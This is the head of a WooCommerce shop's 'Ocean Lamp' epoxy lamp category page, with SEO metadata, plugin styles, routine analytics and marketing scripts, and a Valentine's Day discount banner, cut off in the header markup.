

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/epoxy-lamp/ocean-lamp/
body_size: 41911
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/jquery.fancybox.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=2.2.10" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style><script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Epoxy Ocean Lamps: Bring the Deep Sea to Your Space</title>
<meta name="description" content="Illuminate your space with stunning epoxy creations inspired by the depths of the sea. Dive into our Ocean Lamp collection now!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hirosarts.com/epoxy-lamp/ocean-lamp/" />
<link rel="next" href="https://hirosarts.com/epoxy-lamp/ocean-lamp/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Epoxy Ocean Lamps: Bring the Deep Sea to Your Space" />
<meta property="og:description" content="Illuminate your space with stunning epoxy creations inspired by the depths of the sea. Dive into our Ocean Lamp collection now!" />
<meta property="og:url" content="https://hirosarts.com/epoxy-lamp/ocean-lamp/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="article:publisher" content="https://www.facebook.com/Hirosart" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:width" content="1778" />
<meta property="og:image:height" content="1673" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Epoxy Ocean Lamps: Bring the Deep Sea to Your Space" />
<meta name="twitter:description" content="Illuminate your space with stunning epoxy creations inspired by the depths of the sea. Dive into our Ocean Lamp collection now!" />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="51" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"]},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/epoxy-lamp/ocean-lamp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/epoxy-lamp/","name":"Epoxy Lamps"}},{"@type":"ListItem","position":"3","item":{"@id":"https://hirosarts.com/epoxy-lamp/ocean-lamp/","name":"Ocean Lamp"}}]},{"@type":"CollectionPage","@id":"https://hirosarts.com/epoxy-lamp/ocean-lamp/#webpage","url":"https://hirosarts.com/epoxy-lamp/ocean-lamp/","name":"Epoxy Ocean Lamps: Bring the Deep Sea to Your Space","isPartOf":{"@id":"https://hirosarts.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/epoxy-lamp/ocean-lamp/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}
</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
var v = jQuery.fn.jquery;
if (v && parseInt(v) >= 3 && window.self === window.top) {
var readyList=[];
window.originalReadyMethod = jQuery.fn.ready;
jQuery.fn.ready = function(){
if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
readyList.push({"c": this, "a": arguments});
}
return window.originalReadyMethod.apply( this, arguments );
};
window.wpfReadyList = readyList;
}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"category","sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hirosarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
<script>
(function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
.push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
(window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<style>img#wpstats{display:none}</style>
<!-- MailerLite Universal -->
<script>
(function (w, d, e, u, f, l, n) {
w[f] = w[f] || function () {
(w[f].q = w[f].q || [])
.push(arguments);
}, l = d.createElement(e), l.async = 1, l.src = u,
n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
})
(window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>
<script>
window.renderOptIn = function() {
window.gapi.load('surveyoptin', function() {
window.gapi.surveyoptin.render(
{
// REQUIRED FIELDS
"merchant_id": 5367930295,
"order_id": "ORDER_ID",
"email": "CUSTOMER_EMAIL",
"delivery_country": "COUNTRY_CODE",
"estimated_delivery_date": "YYYY-MM-DD",
// OPTIONAL FIELDS
"products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
});
});
}
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
<style id="wp-custom-css">
#trustpilot-widget-trustbox-0-wrapper{
margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
line-height: 26px;
}
.mailerlite-form-inputs{
position: relative;
display: flex;
flex-wrap: wrap;
background-color: #222;
border-radius: 1000px;
padding: 10px 5px 10px 22px;
width:max-content;
align-items:center
}
.mailerlite-form-inputs	input {
flex: 0 0 90%;
background-color: transparent;
color: #fff;
padding: 0 20px;
height: 25px;
}
.mailerlite-form-inputs	button {
flex: 0 0 10%;
content: "";
color:transparent;
padding: 0 20px;
border-radius: 0;
background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
display:block !important;
position: unset !important;
}
.woocommerce .woocommerce-product-rating .reviews-count{
margin-left:3px;
}
.single-product.woocommerce .woocommerce-product-rating .reviews-count{
margin-left: 9px;
}
}
.woocommerce .quantity .qty{
width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
-webkit-appearance: none;
margin: 0;
}
/* Firefox */
input[type=number] {
-moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
display:none;
}
.desc-product figure {
max-width: 100%;
}
.header, .header-search__open{
z-index:100;
}
.bgDart.open{
z-index:99;
}
#wpfOverlay{
z-index:100000000000 !important;
background-color: rgba(0,0,0,.9) !important;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
background-color: #f87c56;
}
.single-tab .tab-content {
height:0;
}
.single-tab .tab-label.active+.tab-content {
height: 100%;
}
.header-logo img{
max-height:48px !important;
}
@media( max-width: 767px ){
a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
padding: 8px 9px 9px 9px !important;
}
.search-form{
font-size:14px;
}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
width:unset;
}
.wc_payment_methods li label{
display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
margin-top:16px;
max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
width:100%!important;
height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
background: #f87c56;
color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
margin-top: -8px;
padding: 8px 12px;
}
.cr-customer-consent{
display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 76px!important;
}
.cross-sells .star-rating {
width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
left: -9px;
}
@media(min-width:768px){
.list-product ul.products li.product .star-rating {
width: 86px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 86px !important;
}
.cross-sells .star-rating {
width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
overflow-y: auto;
}
.show-social{
position: relative;
bottom: unset;
}
@media( max-width:767px ){
.single-product.woocommerce .quantity span{
line-height: 26px !important;
}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
color: #fff;
}
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3911782,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="archive tax-product_cat term-ocean-lamp term-1219 wp-custom-logo wp-embed-responsive theme-hirosart woocommerce woocommerce-page woocommerce-no-js">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
<div class="header-wrap">
<div class="header-logo">
<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, 